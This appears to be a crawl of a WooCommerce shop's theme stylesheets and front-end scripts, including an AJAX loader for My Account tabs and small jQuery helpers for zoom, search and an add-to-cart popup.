		rgba(255, 255, 255, 0.8)),
	url(../img/bbbg.png) 0 0;*/;
}

#main {
	/*margin-top:10px;*/
}

.mod {
  background-color: white;
  padding-top: 67px;
	/*border-right: 1px dotted #c2c2c2;
	border-left: 1px dotted #c2c2c2;*/;
}

:focus {
  outline: none;
}

::-moz-focus-inner {
  border: 0;
}

a, form button {
  text-decoration: none;
  color: inherit;
}

a:hover {
  color: #29A8DF;
  text-decoration: none;

}



a.woocommerce-LoopProduct-link {
  position: relative;
  display: block;
}

#wrapper {
  width: 100%;
  display: block;
  margin: 0 auto;
  height: 140px;
	/*background-color: rgba(255,255,255,0.8);*/;
}


.zeropad {
  padding:0 !important;
}

#desktopheader {
  background-color: rgba(255,255,255,.95);
  position: fixed;
  width: 100%;
  height: 130px;
  z-index: 3;
	/*border-bottom:1px dotted #c2c2c2;*/;
}

.bg {
  background: linear-gradient(to bottom, rgba(220,220,220,1) 0%,rgba(255,255,255,1) 100%);
  height: 9px;
	margin-bottom: 8px;;
}

#powerTip {
  z-index: 2 !important;
}


.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat {
  background-color: #7AC643 !important;

}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-green:focus, .vc_btn3.vc_btn3-color-green:hover{
  background-color: #5f9434 !important;
}

.hbot {
  display: flex;
  align-items: center;
	margin-top:18px;
  justify-content: space-between;
}

.toprow {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-weight: 400;
  margin-top: 4px;

}



.toprow .btn-social {
  font-size: 18px;
  line-height: 1;
  height: 18px;
}

.toprow .btn-social:last-child {
   margin-right: 0;
  /*padding-left: 10px;*/
  /*border-left: 1px solid #d0d0d0;*/
  box-sizing: content-box;
}

.toprow .btn-about {
  font-size: 14px;
  line-height: 18px;
}

.icon-search:hover {
  cursor: pointer;
}

.toprow .flex-spacer {
  flex: 1 1 auto;
}

\

.logo {
  height: auto;
}

.col-sm-3.logo.photo {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.col-sm-3.logo.photo>a {
  margin-right: 10px;
}

.woocommerce-breadcrumb>div {
  font-size: 14px;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  letter-spacing: 1px;
  margin-right: 8px;
}

.woocommerce-breadcrumb>div:last-child {
  font-weight: 700;
  
}

.woocommerce-breadcrumb>div:last-child span{
  border-bottom: 3px solid;
  border-image: linear-gradient(90deg, rgb(255,0,0), rgb(255,255,255)) 1;
}

.woocommerce-breadcrumb>div:before {
	margin-right: 3px;
	position: relative;
  line-height: 17px;
}

.icon-ellipsis-2:before {

}

.qcart {
  flex-grow: 2;
  text-align: center;
}



.sp-image-container {
  border-radius: 5px;
}

/*.products {
	display: flex;
	justify-content: center;
}*/


#featured {
  text-align: center;
  justify-content: space-between;
  margin-top: 20px;
  margin-bottom: 20px;
}

#featured img {
  width: 100%;
}

.products div[itemprop="description"] {
  font-size: 1em;
}

.sp-mask {
  width: inherit !important;
}

.btn-social {
  display: flex;
  align-items: center;
}

.

.icon-shopping-cart.btn-social.btn-outline .items {
  font-style: italic;
  font-weight: 300;

}

a.icon-shopping-cart .amount {
  color: inherit;
  font-size: 12px;
}

.amount {
  color: inherit;
}

.icon-shopping-cart:before {
  margin-right: 6px;
}


.footer {

  color: #4E3F41;
  border-radius: 12px 12px 0 0;
  background: linear-gradient(#F7F7F7, white); /* Standard syntax */
  background-clip: content-box;
}

.footer>.row {
    padding: 0 15px;
}

.footer>.row:first-child {
  display: block;
  justify-content: center;
}


#content>img:first-child {
	border-radius: 7px;
	margin-bottom: 20px;
}

footer .menu {
  list-style: none;
  text-transform: uppercase;
  line-height: 2em;
  display: flex;

}

footer .menu li {

  font-size: 12px;
  text-transform: initial;
}

[class^="icon-"], [class*=" icon-"] {
  color: #777;
}

.social2 a:nth-child(1):hover  {
  color:#3b5998;
}

.social2 a:nth-child(2):hover  {
  color:#1da2f2;
}

.social2 a:nth-child(3):hover  {
  color:#ea4335;
}

.social2 a:nth-child(4):hover  {
  color:#FF901E;
}

.social2 a:nth-child(5):hover  {
  color:#FF901E;
}

footer .menu li:before {
  content: "|";
  display: block;
  float: left;
  line-height: 28px;
}

footer .menu li:first-child:before {
  content: "";
  display: none;
}



.footer.container>div div h3 {
  display: flex;
  font-size: 18px;
}
.footer.container>div div h3:after {
  content:"\00B7";
  display: block;
  float: right;
  clear: both;
  font-size: 50px;
  line-height: 18px;
}

footer>div div:nth-child(1) h3 {
  color: #7AC643;
}

footer>div div:nth-child(2) h3 {
  color: #7AC643;
}

footer>div div:nth-child(3) h3 {
  color: #FF901E;
}

footer>div div:nth-child(4) h3 {
  color: #E56E4A;
}

.btn-social {

  font-size: 24px;
  margin-right: 12px;
}

.btn-social:hover {

  color: #FF901E;
}

.social2 {
  display: flex;
  width: 100%;
  align-content: center;
  align-items: center;
}

footer .menu li a {
  padding: 5px 5px;
}

footer .menu li:first-child a {
  padding: 5px 5px 0 0;
}

footer .menu li a:hover {
  background-color: #8E8E8E;
  color: white;
}

.dottedborder>div{
	border-right: none;
}
.dottedborder>div:last-child{
	border-right: none;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px !important;
  padding-left: 10px !important;
}


.row.terms {
	text-align: center;
	margin: 20px 0;
	font-size: 12px;
}

/*WIDGTES*/

.cwidget * {
}

.cwidget .fpw-featured-image {
  height: 300px !important;
  background-repeat: no-repeat !important;
    /*background-attachment: fixed !important;*/
  background-position: center right !important;
  background-size: cover !important;
  padding: 10px !important;
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  border-radius: 7px;
}

.fpw-page-title {
   text-transform: uppercase;
  font-size: 100px !important;
  text-align: left;
  margin: 0 !important;
  float: left;
  padding: 8px !important;
  line-height: 1 !important;
  color: white !important;
  font-weight: 300;
  position: relative;
  visibility: visible;
  opacity: 1;
  transition: all .1s linear;
  letter-spacing: 3px;
}

.fpw-featured-image span {
  text-align: center;
  font-size: 16px;
  display: block;
  margin: auto;
  transition: opacity .5s linear, width 0.1s linear;
  clear: both;
  position: relative;
  color: white;
  opacity: 0;
  visibility: hidden;
}

.fpw-featured-image span h2 {
  text-transform: uppercase;
  font-size: 40px;
}

.cwidget .fpw-featured-image::before {
  position: absolute;
  top: 0;
  left: -225%;
  display: block;
  content: '';
  width: 200%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(0,190,255,0.75) 0%, rgba(0,190,255,1) 100%);
  background: linear-gradient(to right, rgba(0,190,255,0.75) 0%, rgba(0,190,255,1) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
  transition: all .5s linear;
}

.cwidget .fpw-featured-image:hover::before {
  left: -25%;
}

.cwidget .fpw-featured-image:hover .fpw-page-title {
  opacity: 0;
  width: 0;
}

.cwidget .fpw-featured-image:hover span {
  opacity: 1;
  visibility: visible;
}

@-webkit-keyframes shine {
  100% {
    left: 100%;
  }
}

@keyframes shine {
  100% {
    left: 80%;
  }
}

.woocommerce-LoopProduct-link h3 {
	margin-top: 0;
}

#search-overlay {
  display: none;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  align-items: center;
  justify-content: center;
  transition: * 1s;
}

.icon-search:before {
  position: absolute;
  right:0;
  margin-right: 24px;
  z-index: 9999;
  font-size: 12px;
  border-left: 1px solid #ccc;
  padding-left:4px;
}

.aws-container {
  position: relative;
  min-width: 340px;
}

.aws-search-form {
  z-index: 999;
  height: auto !important;
}


.btn-social .aws-container .aws-search-field {
  border: 1px solid #c2c2c2;
  padding-left: 12px !important;
  height: 24px;
  line-height: inherit !important;
  background: white !important;
  border-radius:8px !important;
}

#search-overlay .aws-container .aws-search-form * {
  /*border-radius: 15px !important;*/
}


 .aws-search-result {


  top:20px !important;
  left: 0 !important;
  z-index: 9 !important;
}

#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow {
  display: none;
  width: none;
}

.master-slider{
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.ms-slide-info {
  padding: 0;
  top:initial !important;
  width: 100% !important;
  position: relative !important;
}

.ms-info {
  text-align: center;
}

h2.vc_custom_heading {
  margin-top:10px;
}

.ms-slide-info .ms-info h1:first-child, .ms-slide-info .ms-info h1:nth-child(2) {
  margin:10px 0;
}

h2.woocommerce-loop-product__title {
  margin: 0;
}


.ht-n-container_full_width {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/media.css
body_size: 926
content:
#desktopheader {
	display: none;
}


@media (min-width: 1024px) {
	#desktopheader {
		display: block;

	}

	#mobileheader {display: none;}

	#desktopheader>.container {
		margin-top:10px;
	}

	#main li.firstName, .page-title {
		/*text-align: left;*/
	}



.mod {
	padding-top: 130px;
}

.col-sm-4p.pdesc {
	padding-left:20px;
	margin-top:0;
	text-align: left;
}

.related ul.products {
	justify-content:flex-start;
	align-items: flex-start;




 }

#content[role="main"]>div[itemscope]:before {
	content: normal;
}

.pdesc h4 {
	font-size: 26px;
}

.product h1 {
	font-size: 70px;
	line-height: 60px;
	margin-top: 6px;

}

.pdesc .product_meta {
	font-size: 22px;
	margin-top: 6px;
	margin-bottom: 12px;
}

.dottedborder>div{
	border-right: 1px dashed #666;
}


#shptrn_cart_items_header {

	display: flex !important;

}

.shptrn_cart_item>table>tbody tr {

	flex-wrap:nowrap;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(2), #shptrn_cart_items_header label:nth-child(2) {
	flex: 40% 0 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(4), #shptrn_cart_items_header label:nth-child(4) {
	flex: auto 0 0;

}


.ms-slide-info {
  padding: 20px;
  top:initial !important;
  width: 40% !important;
  position: absolute !important;
}

}





@media (min-width: 1024px) {

	.logo a img {

  margin: 0 10px 0 0;
  height: auto;
  max-width: 110px;
}

	.adc {
		flex-wrap: nowrap;
		justify-content: flex-start;
	}

	div[itemprop="offers"] {
		text-align: left;

	}
}


.col-xs-15 {
    width: 20%;
    float: left;
}


@media (min-width: 576px) {
.col-sm-15 {
        width: 20% !important;
        float: left;
    }

.footer>.row:first-child {
	display: flex;
}

    footer .menu li a {
  padding: 5px 10px;
}

footer .menu {
	flex-direction: column;
}

footer .menu li:first-child a {
  padding: 5px 10px;
}

footer .menu li:before {
  content: "";
  display: none;
}

#static-content {
  padding-left: 0;
}
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20% !important;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20% !important;
        float: left;
    }
}


@media (max-width: 576px) {
	.ms-slide-info .ms-info h1:first-child  {

		font-size: 36px !important;
		color: inherit !important;
		font-weight: 300 !important;
	}

	.ms-slide-info .ms-info h1:nth-child(2) {
		color: inherit !important;
		font-size: 30px !important;
	}
.ms-view {
	/* padding-top:100%;
	height: inherit !important; */

}
.col-xs-6 {
	width:50% !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/jquery.swinxy-combined.css
body_size: 1102
content:
/* Reset - A few useful declerations to stop other peoples CSS interfering with our own */

.sxy-zoom-container .sxy-zoom-viewport img { max-width: none !important; border-radius: 0 !important; }

/* Global */

.sxy-zoom-container { /* -moz-box-shadow: 0 1px 6px #aaa; -webkit-box-shadow: 0 1px 6px #aaa; box-shadow:  0 1px 6px #aaa; */}
.sxy-zoom-container .sxy-zoom-viewport { z-index: 1000; }

.sxy-zoom-container img { border: 0; }
.sxy-zoom-container div { margin: 0; padding: 0; border: 0; }

.sxy-zoom-container .sxy-zoom-dragpad, .sxy-zoom-container .sxy-overlay, .sxy-zoom-container .inner-thumb, .sxy-zoom-container .sxy-zoom-bg { width: 100%; height: 100%; }

.sxy-zoom-bg { left: 0; top: 0; position: absolute; }

.sxy-zoom-container .sxy-controls { height: 100%; }
.sxy-zoom-container .overlay { height: 100%; }
.sxy-zoom-container .sxy-slider { height: 100%; }

.sxy-zoom-container .sxy-zoom-dragpad { position: absolute !important; left: 0; top: 0; }

/* Controls */

.sxy-zoom-container .sxy-controls
{   
    box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;      
    width: 26px;
    left: -26px;
    top: 0px;
    position: absolute;
    overflow: hidden;
    filter:inherit;
}
 
.sxy-zoom-container .sxy-controls .overlay
{ 
    position: absolute;
	top: 0px;
	left: 0px;
    width: 26px; 
    border-top-left-radius: 3px; -webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px;
    border-bottom-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px;
    background:#fff;
   filter: inherit;
}

.sxy-zoom-container .in {    filter:inherit;  left: 2px; width: 22px; height: 23px; background:  url(controls.png) 0px -15px; position: relative; display: block; top: 3px;}
.sxy-zoom-container .out { filter:inherit; width: 22px; height: 23px; background:  url(controls.png) 0px -38px; position: relative; left: 2px; display: block; }
.sxy-zoom-container .sxy-slider { filter:inherit; background:  url(controls.png) -25px 0px repeat-y; position: relative;} 
.sxy-zoom-container .sxy-handle { filter:inherit; left: 2px; width: 20px; height: 16px; background:  url(controls.png) 0px 0px no-repeat; top: 20px; position: absolute;font-size: 0; }
 
/* Mode :: Common */ 
 
.sxy-zoom-container { position: relative; }

  .sxy-zoom-container .sxy-zoom-viewfinder { position: absolute; border: 1px solid #d9cfba; border:1px solid rgba(255,255,255,0.4);  box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }
  
  .sxy-zoom-container .inner-thumb { position: absolute; top: 0; left: 0; }
  
  .sxy-zoom-container .sxy-zoom-dragpad { position: relative; }
    .sxy-zoom-container .sxy-zoom-dragpad .sxy-overlay { position: absolute; top: 0px; left: 0px; }
	
  .sxy-zoom-container .sxy-zoom-viewport { position: absolute; overflow: hidden; top:0; }
    .sxy-zoom-container .sxy-zoom-viewport img { position: absolute; }

  .sxy-zoom-container.sxy-zoom-loading .sxy-loading { background: #fff; padding: 5px; position: absolute; top:0; left:0; margin: 5px;  border-radius: 6px; -webkit-border-radius: 6px; -moz-border-radius: 6px; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); opacity: 0.35;  filter: alpha(opacity = 35);}
    .sxy-zoom-container.sxy-zoom-loading .sxy-loading  span { background: url(loading.gif) no-repeat; width: 25px; height: 25px; display: block;}

    
/* Mode :: Dock */

  .sxy-zoom-mode-dock  .sxy-zoom-viewport { box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; border: 1px solid #000; position: absolute; overflow: hidden; top:0; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);  -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);}
      .sxy-zoom-mode-dock  .sxy-zoom-dragpad .sxy-overlay { background: #000000; opacity: 0.0; filter: alpha(opacity = 0); }
      
/* Mode :: Window */

  .sxy-zoom-mode-window .sxy-zoom-viewfinder { z-index: 1001; }
      
/* Mode :: Lens */

  .sxy-zoom-mode-lens  .sxy-zoom-viewport { border: 1px solid #000; position: absolute; overflow: hidden; top:0; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); }
    
/* Mode :: Slippy */

  .sxy-zoom-mode-slippy  .sxy-zoom-dragpad { cursor: pointer; }
  .sxy-zoom-mode-slippy  .sxy-zoom-dragpad.down { cursor: move; } 


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/vb.css
body_size: 356
content:

.vc_column-inner .background_row {
      background-position: 100% 0 !important;
      margin: 0;
}



/*.wpb_wrapper {
    height:100%;
    display:flex;
    flex-direction:column;
    justify-content:center;
}*/

.right_vc_column {
  height: 100%;
  
  float: left;
  height:260px;
}

.vc_column_container>.vc_column-inner {
/*padding:0 !important;*/
background-size: cover;
}

/*.right_vc_column>.vc_column-inner {
/*padding:0 !important;
border-radius:0 30px 30px 0;
}*/

/*.left_vc_column {
  
  order: 2;
  float: left;
}*/

h1.vc_custom_heading {
  font-size:3em;

}

@media (min-width: 1366px) {
/*  .vc_invert .right_vc_column {
  
  order: 2;
  
}*/

.vc_invert{
  
  order: 1;
  
}
}



--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.4.7
body_size: 1800
content:
/**
 * sswcmaat.plugin.js
 * Custom JavaScript code required by the plugin
 *
 * @version 1.6.0
 */
jQuery(function ($) {

    'use strict';

    function sswcmaat() {
        var requestRunning = false,
            links = (sswcmaat_localize !== 'undefined' && sswcmaat_localize.internal_links) ? '.woocommerce-MyAccount-navigation > ul > li > a, .myaccount-menu > li > a, a.sswcmaat-ajax-link, .my_account_orders a, .woocommerce-Addresses a.edit' : '.woocommerce-MyAccount-navigation > ul > li > a, .myaccount-menu > li > a',
            default_container = $('.woocommerce-MyAccount-content'),
            yith_container = $('#my-account-content'),
            container = $(yith_container).length ? yith_container : default_container,
            endpoint = $(yith_container).length ? ' #my-account-content' : ' .woocommerce-MyAccount-content',
            link_text = $('.woocommerce-MyAccount-navigation > ul > li.is-active > a, .myaccount-menu > li.active > a').text(),
            account_nav = $('.woocommerce-MyAccount-navigation > ul, .myaccount-menu'),
            id = 'sswcmaat-' + $.trim(link_text).replace(/\s/g, "%20"),
            title_selector = (sswcmaat_localize !== 'undefined' && sswcmaat_localize.title_selector) ? sswcmaat_localize.title_selector : '.entry-title';

        // First tab is already loaded
        $('.woocommerce-MyAccount-navigation > ul > li.is-active > a, .myaccount-menu > li.active > a').attr('data-loaded', 'true');

        // Update page heading text with current tab
        if (link_text) {
            $(title_selector).text(link_text);
        }

        // Update document title
        if (sswcmaat_localize.change_doc_title && link_text) {
            $(document).find('title').html(link_text + ' &ndash; ' + sswcmaat_localize.site_name);
        }

        // Wrap tab container
        $(container).wrapInner('<div class="sswcmaat-tab">');
        $(container).find('.sswcmaat-tab').attr('data-heading', link_text);

        // create dummy holder
        $(container).append('<div class="sswcmaat-loader">');
        $('.sswcmaat-tab').attr('id', id);

        if (links.length) {

            $(document).on('click', links, function (e) {
                // Do not ajaxify if it is a logout link
                if ($(this).parent().hasClass('woocommerce-MyAccount-navigation-link--customer-logout')) {
                    return;
                }
                e.preventDefault();

                var href = $(this).attr('href'),
                    btn = $(this),
                    btn_text = $(this).text(),
                    id = 'sswcmaat-' + $.trim(btn_text).replace(/\s/g, "%20"),
                    to_show = '',
                    h_text = $(document).find(title_selector).text();

                to_show = $(document.getElementById(id));

                if (!$(btn).data('loaded')) {

                    if (container.length) {
                        $(container).find('.sswcmaat-tab').hide();
                        $(container).addClass('sswcmaat-loading');
                        if (requestRunning) { // return if an ajax request is already running
                            return;
                        }
                        requestRunning = true;

                        // Remove error messages upon tab click
                        $('.woocommerce > .woocommerce-message, .woocommerce > .woocommerce-info, .woocommerce > .woocommerce-error').hide();
                        $('.load-error').remove();

                        $.ajax({
                            url: href,
                            timeout: (sswcmaat_localize !== 'undefined' && sswcmaat_localize.ajax_timeout) ? sswcmaat_localize.ajax_timeout : 30000,
                            error: function (response, jqXHR, textStatus) {

                                var not_loaded = sswcmaat_localize !== 'undefined' ? sswcmaat_localize.loading_error : '';

                                $(container).append('<div class="woocommerce-error load-error">' + not_loaded + ' ' + textStatus + '</div>');
                                $(container).removeClass('sswcmaat-loading');
                                $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                                $('.myaccount-menu > li').removeClass('active');
                                $(btn).parent('li').addClass('is-active');
                                $(btn).parent('li').addClass('active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');
                                requestRunning = false;
                                return;

                            },
                            success: function (response) {

                                var content = $(response).find(endpoint);

                                h_text = $(response).find(title_selector).text();

                                $(container).find('.sswcmaat-loader').html($(content).html());

                                // extract loaded content and convert into tab
                                if ($(yith_container).length) {
                                    $(container).find('.sswcmaat-loader').addClass('sswcmaat-tab').removeClass('sswcmaat-loader').attr('id', id).attr('data-heading', btn_text);
                                } else {
                                    $(container).find('.sswcmaat-loader').addClass('sswcmaat-tab').removeClass('woocommerce-MyAccount-content').removeClass('sswcmaat-loader').attr('id', id).attr('data-heading', btn_text);
                                }

                                // add dummy holder for next content
                                $(container).append('<div class="sswcmaat-loader">');

                                $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                                $('.myaccount-menu > li').removeClass('active');

                                $(btn).attr('data-loaded', 'true');
                                $(btn).parent('li').addClass('is-active');
                                $(btn).parent('li').addClass('active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');

                                // Update page heading text
                                $(title_selector).text(h_text);

                                // Update document title
                                if (sswcmaat_localize.change_doc_title) {
                                    $(document).find('title').html(btn_text + ' &ndash; ' + sswcmaat_localize.site_name);
                                }

                                // Update browser URL
                                if (history.pushState) {
                                    history.pushState({}, '', href);
                                }

                                requestRunning = false;

                                // Remove loading spinner
                                $(container).removeClass('sswcmaat-loading');

                                // trigger an event
                                $(document).trigger("sswcmaat-loaded");

                            } // success

                        });
                    } // container.length
                } // if not btn.data('loaded')
                else {

                    $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                    $('.myaccount-menu > li').removeClass('active');
                    $(btn).parent('li').addClass('is-active');
                    $(btn).parent('li').addClass('active');
                    $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                    $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');

                    // hide all tabs and show the one whose link is clicked
                    $('.sswcmaat-tab').hide();
                    $(to_show).show();

                    // Update page heading text
                    $(title_selector).text(to_show.data('heading'));

                    // Update document title
                    if (sswcmaat_localize.change_doc_title) {
                        $(document).find('title').html(to_show.data('heading') + ' &ndash; ' + sswcmaat_localize.site_name);
                    }

                    if (history.pushState) {
                        history.pushState({}, '', href);
                    }
                }
            });
        } // links.length
    } // sswcmat

    if (sswcmaat_localize !== 'undefined' && !sswcmaat_localize.disable_ajax) {
        sswcmaat();
    }
}); //$

--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/js/scripts.js?ver=1.1
body_size: 1140
content:
jQuery( document ).ready(function($) {
function zoomdo($) {
$(".zoom")
    .zoom({duration:500});

}
zoomdo($);
});

jQuery( document ).ready(function($) {
function breads() {

    $(".woocommerce-breadcrumb>div:first-child()").removeClass("icon-arrow-right");
    $(".woocommerce-breadcrumb>div:first-child()").addClass("icon-ellipsis-2");
}
breads();
});

jQuery( document ).ready(function($) {
function underline() {

	if ($('div[class*=" post-"]').length ) {
			var get = $.grep($('div[class*=" post-"]').attr("class").split(" "), function(v, i){
       return v.indexOf('post-') === 0;
   }).join();
    $('li[class^='+get+']>a').addClass("borderbottom");


		}
}
underline();
});

jQuery( document ).ready(function($) {

$("select[title='Qty']").change(function() {
  console.log("woogoo");

});



	$(".aws-container").append($('#aws-search-result-1'));
	$("#mobilecontainer").append($('#responsive-menu-pro-button'));

$(".aws-container").click(function(e) {
    e.stopPropagation();
});

	$( ".icon-search, #search-overlay" ).click(function() {
		$( "#search-overlay" ).toggleClass( "visible-social" );
		$("#responsive-menu-pro-noscroll-wrapper").toggleClass( "noscroll" );}
	);



});


function addtoCart() {

	swal({
  title: 'Success',
  text: 'Added to Cart',
  type: 'success',
  confirmButtonText: 'Keep Shopping',
  showCancelButton: true,
  cancelButtonText: 'Go to Cart'
}).then(function (){}, function (dismiss) {
  // dismiss can be 'cancel', 'overlay',
  // 'close', and 'timer'
  if (dismiss === 'cancel') {
    window.location.href = "/bb/cart/";
  }
})
};


// jQuery( document ).ready(function($) {
// 	$(".addtoany_list a img").addClass("svg");
// }
// );


// jQuery( document ).ready(function($) {



// /*
//      * Replace all SVG images with inline SVG
//      */
//         jQuery('img.svg').each(function(){
//             var $img = jQuery(this);
//             var imgID = $img.attr('id');
//             var imgClass = $img.attr('class');
//             var imgURL = $img.attr('src');

//             jQuery.get(imgURL, function(data) {
//                 // Get the SVG tag, ignore the rest
//                 var $svg = jQuery(data).find('svg');

//                 // Add replaced image's ID to the new SVG
//                 if(typeof imgID !== 'undefined') {
//                     $svg = $svg.attr('id', imgID);
//                 }
//                 // Add replaced image's classes to the new SVG
//                 if(typeof imgClass !== 'undefined') {
//                     $svg = $svg.attr('class', imgClass+' replaced-svg');
//                 }

//                 // Remove any invalid XML tags as per http://validator.w3.org
//                 $svg = $svg.removeAttr('xmlns:a');

//                 // Replace image with new SVG
//                 $img.replaceWith($svg);

//             }, 'xml');

//         });
//     });
